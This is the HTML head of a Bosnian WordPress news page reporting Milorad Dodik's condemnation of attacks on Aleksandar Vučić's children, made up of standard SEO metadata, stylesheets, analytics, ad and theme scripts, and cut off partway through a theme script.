

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica
body_size: 82088
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dodik osudio “monstruzne napade na djecu Vučića” - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dodik osudio “monstruzne napade na djecu Vučića” - BOSNAE" />
	<meta property="og:description" content="Član Predsjedništva Bosne i Hercegovine Milorad Dodik najoštrije je osudio &#8220;monstruzne napade i kletve&#8221; upućene djeci predsjednika Srbije Aleksandra Vučića. Na upit Srne da komentira najnovije napade na djecu predsjednika Srbije objavljene na društvenim mrežama, Dodik je odgovorio da se radi o monstruoznim radnjama koje prelaze sve granice tolerisanja i da je obaveza policijskih organa [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-08-28T13:40:50+00:00" />
	<meta property="og:image" content="https://i.imgur.com/HiPMr3S.jpeg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/HiPMr3S.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#article","isPartOf":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Dodik osudio “monstruzne napade na djecu Vučića”","datePublished":"2021-08-28T13:40:50+00:00","dateModified":"2021-08-28T13:40:50+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica"},"wordCount":222,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#primaryimage"},"thumbnailUrl":"https://i.imgur.com/HiPMr3S.jpeg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica","url":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica","name":"Dodik osudio “monstruzne napade na djecu Vučića” - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#primaryimage"},"thumbnailUrl":"https://i.imgur.com/HiPMr3S.jpeg","datePublished":"2021-08-28T13:40:50+00:00","dateModified":"2021-08-28T13:40:50+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#primaryimage","url":"https://i.imgur.com/HiPMr3S.jpeg","contentUrl":"https://i.imgur.com/HiPMr3S.jpeg","width":"750","height":"574","caption":"Dodik osudio “monstruzne napade na djecu Vučića”"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dodik osudio “monstruzne napade na djecu Vučića”"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Dodik osudio “monstruzne napade na djecu Vučića” novosti o komentarima" href="https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/46276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=46276' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-osudio-monstruzne-napade-na-djecu-vucica" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-osudio-monstruzne-napade-na-djecu-vucica&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
